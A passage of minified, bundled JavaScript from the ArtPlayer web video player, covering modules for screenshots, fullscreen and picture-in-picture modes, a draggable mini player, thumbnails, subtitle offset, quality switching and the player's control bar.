Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),o=t||`artplayer_${(0,i.secondToTime)(r.currentTime)}`;return(0,i.download)(a,`${o}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../libs/screenfull"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,i=e=>{n.default.on("change",()=>{e.emit("fullscreen",n.default.isFullscreen),n.default.isFullscreen?(e.state="fullscreen",(0,s.addClass)(o,"art-fullscreen")):(0,s.removeClass)(o,"art-fullscreen"),e.emit("resize")}),n.default.on("error",t=>{e.emit("fullscreenError",t)}),(0,s.def)(e,"fullscreen",{get:()=>n.default.isFullscreen,async set(e){e?await n.default.request(o):await n.default.exit()}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,s.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{n.default.isEnabled?i(e):a.webkitSupportsFullscreen?l(e):(0,s.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,s.def)(e,"fullscreen",(0,s.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=(()=>{if("undefined"==typeof document)return!1;let e=o[0],t={};for(let r of o)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),n={change:i.fullscreenchange,error:i.fullscreenerror},s={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let o=()=>{s.off("change",o),r()};s.on("change",o);let n=e[i.requestFullscreen](t);n instanceof Promise&&n.then(o).catch(a)}),exit:()=>new Promise((e,t)=>{if(!s.isFullscreen)return void e();let r=()=>{s.off("change",r),e()};s.on("change",r);let a=document[i.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>s.isFullscreen?s.exit():s.request(e,t),onchange(e){s.on("change",e)},onerror(e){s.on("error",e)},on(e,t){let r=n[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=n[e];r&&document.removeEventListener(r,t,!1)},raw:i};Object.defineProperties(s,{isFullscreen:{get:()=>!!document[i.fullscreenElement]},element:{enumerable:!0,get:()=>document[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[i.fullscreenEnabled]}}),i||(s={isEnabled:!1}),r.default=s},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$container:r,$player:a}}=e,o="";(0,i.def)(e,"fullscreenWeb",{get:()=>(0,i.hasClass)(a,"art-fullscreen-web"),set(n){n?(o=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(document.body,a),e.state="fullscreenWeb",(0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height","100%"),(0,i.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(r,a),o&&(a.style.cssText=o,o=""),(0,i.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a}}=e;if(document.pictureInPictureEnabled){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,i.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(a.webkitSupportsPresentationMode){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,i.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,i.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,i.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$container:t,$player:r,$video:a}=e.template;(0,i.def)(e,"autoSize",{value(){let{videoWidth:o,videoHeight:n}=a,{width:s,height:l}=(0,i.getRect)(t),c=o/n;s/l>c?((0,i.setStyle)(r,"width",`${l*c/s*100}%`),(0,i.setStyle)(r,"height","100%")):((0,i.setStyle)(r,"width","100%"),(0,i.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"rect",{get:()=>(0,i.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,i.def)(e,a,{get:()=>e.rect[a]})}(0,i.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,i.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,i.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(o){o||(o="normal"),"normal"===o?delete t.dataset.flip:t.dataset.flip=o,a.show=`${r.get("Video Flip")}: ${r.get((0,i.capitalize)(o))}`,e.emit("flip",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{icons:t,proxy:r,storage:a,template:{$player:o,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,i.removeClass)(o,"art-mini"),(0,i.setStyle)(t,"display","none"),o.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,i.setStyle)(t,"display","none"),(0,i.setStyle)(r,"display","flex")):((0,i.setStyle)(t,"display","flex"),(0,i.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,i.getRect)(t),o=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",o),a.set("left",n),(0,i.setStyle)(t,"top",`${o}px`),(0,i.setStyle)(t,"left",`${n}px`)}(0,i.def)(e,"mini",{get:()=>(0,i.hasClass)(o,"art-mini"),set(f){if(f){e.state="mini",(0,i.addClass)(o,"art-mini");let f=function(){let{$mini:o}=e.template;if(o)return(0,i.append)(o,n),(0,i.setStyle)(o,"display","flex");{let o=(0,i.createElement)("div");(0,i.addClass)(o,"art-mini-popup"),(0,i.append)(document.body,o),e.template.$mini=o,(0,i.append)(o,n);let d=(0,i.append)(o,'<div class="art-mini-close"></div>');(0,i.append)(d,t.close),r(d,"click",p);let f=(0,i.append)(o,'<div class="art-mini-state"></div>'),h=(0,i.append)(f,t.play),m=(0,i.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(o,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,i.addClass)(o,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,i.setStyle)(o,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,i.removeClass)(o,"art-mini-droging");let e=(0,i.getRect)(o);a.set("left",e.left),a.set("top",e.top),(0,i.setStyle)(o,"left",`${e.left}px`),(0,i.setStyle)(o,"top",`${e.top}px`),(0,i.setStyle)(o,"transform",null)}}),o}}(),h=a.get("top"),m=a.get("left");h&&m?((0,i.setStyle)(f,"top",`${h}px`),(0,i.setStyle)(f,"left",`${m}px`),(0,i.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$poster:t}}=e;(0,i.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,i.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$container:t,$video:r}}=e;(0,i.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:o,videoWidth:n}=r,s=a/n*o;(0,i.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$player:t}=e.template;(0,i.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,i.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,i18n:r,template:a}=e;(0,i.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(o){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,i.clamp)(o,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,i.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,i.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,proxy:a,template:{$video:o}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&o.webkitShowPlaybackTargetPicker?a(o,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,i.def)(e,"airplay",{value(){n?(o.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{events:t,option:r,template:{$progress:a,$video:o}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&i.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,i.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,i.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(o.videoWidth/o.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,i.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,i.setStyle)(n,"height",`${h}px`),(0,i.setStyle)(n,"width",`${f}px`),(0,i.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,i.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,i.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,i.setStyle)(n,"left",`${t-f/2}px`)}(t):i.isMobile||(0,i.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,i.setStyle)(f,"display","none")},500))}}),(0,i.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,storage:r,template:{$video:a,$poster:o}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,i.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof n&&(a.volume=(0,i.clamp)(n,0,1)),t.poster&&(0,i.setStyle)(o,"backgroundImage",`url(${t.poster})`),t.autoplay&&(a.autoplay=t.autoplay),t.playsInline&&(a.playsInline=!0,a["webkit-playsinline"]=!0),t.theme&&(t.cssVar["--art-theme"]=t.theme),t.cssVar)e.cssVar(r,t.cssVar[r]);e.url=t.url}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],f8Lv3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../config"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,option:a,constructor:o,proxy:i,template:{$player:l,$video:c,$poster:p}}=e,u=0;for(let t=0;t<n.default.events.length;t++)i(c,n.default.events[t],t=>{e.emit(`video:${t.type}`,t)});e.on("video:canplay",()=>{u=0,e.loading.show=!1}),e.once("video:canplay",()=>{e.loading.show=!1,e.controls.show=!0,e.mask.show=!0,e.isReady=!0,e.emit("ready")}),e.on("video:ended",()=>{a.loop?(e.seek=0,e.play(),e.controls.show=!1,e.mask.show=!1):(e.controls.show=!0,e.mask.show=!0)}),e.on("video:error",async i=>{u<o.RECONNECT_TIME_MAX?(await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),u+=1,e.url=a.url,r.show=`${t.get("Reconnect")}: ${u}`,e.emit("error",i,u)):(e.mask.show=!0,e.loading.show=!1,e.controls.show=!0,(0,s.addClass)(l,"art-error"),await (0,s.sleep)(o.RECONNECT_SLEEP_TIME),r.show=t.get("Video Load Failed"))}),e.on("video:loadedmetadata",()=>{e.emit("resize"),s.isMobile&&(e.loading.show=!1,e.controls.show=!0,e.mask.show=!0)}),e.on("video:loadstart",()=>{e.loading.show=!0,e.mask.show=!1,e.controls.show=!0}),e.on("video:pause",()=>{e.controls.show=!0,e.mask.show=!0}),e.on("video:play",()=>{e.mask.show=!1,(0,s.setStyle)(p,"display","none")}),e.on("video:playing",()=>{e.mask.show=!1}),e.on("video:progress",()=>{e.playing&&(e.loading.show=!1)}),e.on("video:seeked",()=>{e.loading.show=!1,e.mask.show=!0}),e.on("video:seeking",()=>{e.loading.show=!0,e.mask.show=!1}),e.on("video:timeupdate",()=>{e.mask.show=!1}),e.on("video:waiting",()=>{e.loading.show=!0,e.mask.show=!1})}},{"../config":"lyjeQ","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8Z0Uf":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils/component"),n=o.interopDefault(i),s=e("./fullscreen"),l=o.interopDefault(s),c=e("./fullscreenWeb"),p=o.interopDefault(c),u=e("./pip"),d=o.interopDefault(u),f=e("./playAndPause"),h=o.interopDefault(f),m=e("./progress"),g=o.interopDefault(m),v=e("./time"),y=o.interopDefault(v),b=e("./volume"),x=o.interopDefault(b),w=e("./setting"),j=o.interopDefault(w),k=e("./screenshot"),C=o.interopDefault(k),S=e("./airplay"),I=o.interopDefault(S),T=e("../utils");class $ extends n.default{constructor(e){super(e),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:t}=e,{$player:r,$bottom:a}=this.art.template;e.on("mousemove",()=>{T.isMobile||(this.show=!0)}),e.on("click",()=>{T.isMobile?this.toggle():this.show=!0}),e.on("document:mousemove",e=>{this.isHover=(0,T.includeFromEvent)(e,a)}),e.on("video:timeupdate",()=>{!e.setting.show&&!this.isHover&&!e.isInput&&e.playing&&this.show&&Date.now()-this.timer>=t.CONTROL_HIDE_TIME&&(this.show=!1)}),e.on("control",e=>{e?((0,T.removeClass)(r,"art-hide-cursor"),(0,T.addClass)(r,"art-hover"),this.timer=Date.now()):((0,T.addClass)(r,"art-hide-cursor"),(0,T.removeClass)(r,"art-hover"))}),this.init()}init(){let{option:e}=this.art;e.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,h.default)({name:"playAndPause",position:"left",index:10})),this.add((0,x.default)({name:"volume",position:"left",index:20})),e.isLive||this.add((0,y.default)({name:"time",position:"left",index:30})),e.quality.length&&(0,T.sleep)().then(()=>{this.art.quality=e.quality}),e.screenshot&&!T.isMobile&&this.add((0,C.default)({name:"screenshot",position:"right",index:20})),e.setting&&this.add((0,j.default)({name:"setting",position:"right",index:30})),e.pip&&this.add((0,d.default)({name:"pip",position:"right",index:40})),e.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,I.default)({name:"airplay",position:"right",index:50})),e.fullscreenWeb&&this.add((0,p.default)({name:"fullscreenWeb",position:"right",index:60})),e.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let t=0;t<e.controls.length;t++)this.add(e.controls[t])}add(e){let t="function"==typeof e?e(this.art):e,{$progress:r,$controlsLeft:a,$controlsRight:o}=this.art.template;switch(t.position){case"top":this.$parent=r;break;case"left":this.$parent=a;break;case"right":this.$parent=o;break;default:(0,T.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(t)}check(e){e.$control_value.innerHTML=e.html;for(let t=0;t<e.$control_option.length;t++){let r=e.$control_option[t];r.default=r===e,r.default&&(0,T.inverseClass)(r.$control_item,"art-current")}}selector(e,t,r){let{proxy:a}=this.art.events;(0,T.addClass)(t,"art-control-selector");let o=(0,T.createElement)("div");(0,T.addClass)(o,"art-selector-value"),(0,T.append)(o,e.html),t.innerText="",(0,T.append)(t,o);let i=(0,T.createElement)("div");(0,T.addClass)(i,"art-selector-list"),(0,T.append)(t,i);for(let t=0;t<e.selector.length;t++){let r=e.selector[t],a=(0,T.createElement)("div");(0,T.addClass)(a,"art-selector-item"),r.default&&(0,T.addClass)(a,"art-current"),a.dataset.index=t,a.dataset.value=r.value,a.innerHTML=r.html,(0,T.append)(i,a),(0,T.def)(r,"$control_option",{get:()=>e.selector}),(0,T.def)(r,"$control_item",{get:()=>a}),(0,T.def)(r,"$control_value",{get:()=>o})}let n=a(i,"click",async t=>{let r=t.composedPath()||[],a=e.selector.find(e=>e.$control_item===r.find(t=>e.$control_item===t));this.check(a),e.onSelect&&(o.innerHTML=await e.onSelect.call(this.art,a,a.$control_item,t))});r.push(n)}}r.default=$},{"../utils/component":"18nVI","./fullscreen":"c61Lj","./fullscreenWeb":"03jeB","./pip":"u8l8e","./playAndPause":"ebXtb","./progress":"bgoVP","./time":"ikc2j","./volume":"b8NFx","./setting":"03o9l","./screenshot":"4KCF5","./airplay":"4IS2d","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"18nVI":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./dom"),n=e("./error"),s=e("option-validator"),l=o.interopDefault(s),c=e("../scheme");r.default=class{constructor(e){this.id=0,this.art=e,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,i.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(e){let{$player:t}=this.art.template,r=`art-${this.name}-show`;e?(0,i.addClass)(t,r):(0,i.removeClass)(t,r),this.art.emit(this.name,e)}toggle(){this.show=!this.show}add(e){let t="function"==typeof e?e(this.art):e;if(t.html=t.html||"",(0,l.default)(t,c.ComponentOption),!this.$parent||!this.name||t.disable)return;let r=t.name||`${this.name}${this.id}`,a=this.cache.get(r);(0,n.errorHandle)(!a,`Can't add an existing [${r}] to the [${this.name}]`),this.id+=1;let o=(0,i.createElement)("div");(0,i.addClass)(o,`art-${this.name}`),(0,i.addClass)(o,`art-${this.name}-${r}`);let s=Array.from(this.$parent.children);o.dataset.index=t.index||this.id;let p=s.find(e=>Number(e.dataset.index)>=Number(o.dataset.index));p?p.insertAdjacentElement("beforebegin",o):(0,i.append)(this.$parent,o),t.html&&(0,i.append)(o,t.html),t.style&&(0,i.setStyles)(o,t.style),t.tooltip&&(0,i.tooltip)(o,t.tooltip);let u=[];if(t.click){let e=this.art.events.proxy(o,"click",e=>{e.preventDefault(),t.click.call(this.art,this,e)});u.push(e)}return t.selector&&["left","right"].includes(t.position)&&this.selector(t,o,u),this[r]=o,this.cache.set(r,{$ref:o,events:u,option:t}),t.mounted&&t.mounted.call(this.art,o),o}remove(e){let t=this.cache.get(e);(0,n.errorHandle)(t,`Can't find [${e}] from the [${this.name}]`),t.option.beforeUnmount&&t.option.beforeUnmount.call(this.art,t.$ref);for(let e=0;e<t.events.length;e++)this.art.events.remove(t.events[e]);this.cache.delete(e),delete this[e],(0,i.remove)(t.$ref)}update(e){let t=this.cache.get(e.name);return t&&(e=Object.assign(t.option,e),this.remove(e.name)),this.add(e)}}},{"./dom":"bSNiV","./error":"hwmZz","option-validator":"bAWi2","../scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],c61Lj:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenOn),s=(0,i.append)(e,a.fullscreenOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreen=!t.fullscreen}),t.on("fullscreen",t=>{t?((0,i.tooltip)(e,o.get("Exit Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03jeB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Web Fullscreen"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t,n=(0,i.append)(e,a.fullscreenWebOn),s=(0,i.append)(e,a.fullscreenWebOff);(0,i.setStyle)(s,"display","none"),r(e,"click",()=>{t.fullscreenWeb=!t.fullscreenWeb}),t.on("fullscreenWeb",t=>{t?((0,i.tooltip)(e,o.get("Exit Web Fullscreen")),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(s,"display","inline-flex")):((0,i.tooltip)(e,o.get("Web Fullscreen")),(0,i.setStyle)(n,"display","inline-flex"),(0,i.setStyle)(s,"display","none"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],u8l8e:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("PIP 